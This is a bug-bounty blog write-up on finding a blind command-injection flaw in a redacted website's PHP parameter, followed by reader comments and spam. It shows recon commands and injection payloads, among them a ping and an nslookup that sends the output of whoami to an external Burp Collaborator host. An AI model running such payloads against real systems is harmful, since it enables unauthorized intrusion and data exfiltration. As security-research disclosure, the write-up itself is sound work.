So what is Blind RCE?
The Blind RCE vulnerability occurs when an attacker executes malicious commands on a target web application, and the attacker cannot see the output of the command that ran on the server or machine.
How it all started!
So on a fine evening, I was sitting and having my chai, scrolling through the programs list, and I found a target to hack. Let’s call it redacted.com for the sake of it. Started normal recon processes like Google Dorking, Content Discovery using dirsearch, etc.
python3 dirsearch.py -u https://redacted.com -e .* -t 50
I stopped for a while and thought of going for the main
website for mapping out the attack surface and functionalities. I tried
injecting XSS payloads! No pop-up happened :(, tested for SQL Injections, SSRF,
etc. By this time, I looked back at the output of dirsearch, and it had found a
unique folder redacted.
python3 dirsearch.py -e php,html,js -u https://redacted.com/redacted
So I tried fuzzing at
this unique folder using dirsearch again, and it gave me a lot of PHP files.
The next task was to
find hidden parameters of these PHP files. A few good tools help you do this,
like Arjun, para-miner, and Paramspider.
I just ran Paramspider.
python3 paramspider.py -d https://redacted.com/
https://redacted.com/redacted/dynamic.php?dcbName=Fuzz caught my attention because I read it as db Name at first glance.
It was time to fuzz this endpoint, tried XSS, SQL Injection, SSTI, etc. What happened next was something I didn’t expect to happen, even in my dream.
When Fuzzing the parameter for blind command injection, I
got a hit, and my heart started pumping fast!

The payload for Pingback test was something like this:-
root%20;ping${IFS}-c2${IFS}pingback-test.gsc2sa1le6k2xot340c7scno2f85wu.burpcollaborator.net
Request:
Response we got:
We can trigger
an OOB network interaction with an external server such as Burp Collaborator to
exfiltrate information. We can exfiltrate the output of your command using a
payload similar to the following:

root`nslookup%20$(whoami).ksg6se1peak6xst744cbsgns2j8cw1.burpcollaborator.net`
Request:
Response we got:
Here you can see
that as we used nslookup so these are the DNS requests. In the description, you
can see that the value of the currently logged-in user is appended to it
apache
https://threat.tevora.com/stop-collaborate-and-listen/
https://www.contextis.com/en/blog/data-exfiltration-via-blind-os-command-injection
Payloads list:-
https://github.com/payloadbox/command-injection-payload-list
If you enjoyed reading the blog, follow me on twitter







Nice finding bro! boom!
ReplyDeleteIt's unique finding for me bro.
ReplyDeleteThanks for sharing the way.
Osssm dude !!
ReplyDeleteNice
ReplyDeleteGood one sir!
ReplyDeleteNice finding.
ReplyDeletenice finding
ReplyDeleteThanks for this blog poost
ReplyDeleteGreat readingg
ReplyDeleteIn today’s digital era, businesses require high-performance IT solutions to stay competitive. As an authorized Dell Partner in Dubai UAE TierOne provides cutting-edge Dell products and services, enabling businesses to enhance efficiency, security, and scalability. Whether you need enterprise servers, storage solutions, networking equipment, or powerful workstations, TierOne ensures seamless integration and expert support for your IT infrastructure.
ReplyDeleteWeb app security testing in the UAE is crucial for businesses to safeguard sensitive data from cyber threats. With increasing digital transformation, vulnerabilities in web applications can lead to breaches and financial losses. ae.penetolabs provides expert penetration testing services to identify and fix security loopholes before Web App Security Testing in UAE hackers exploit them. Their advanced methodologies ensure compliance with industry standards, offering robust protection against cyberattacks. Investing in proactive security testing is essential for maintaining customer trust and business continuity in today’s digital era.
ReplyDeletePost a Comment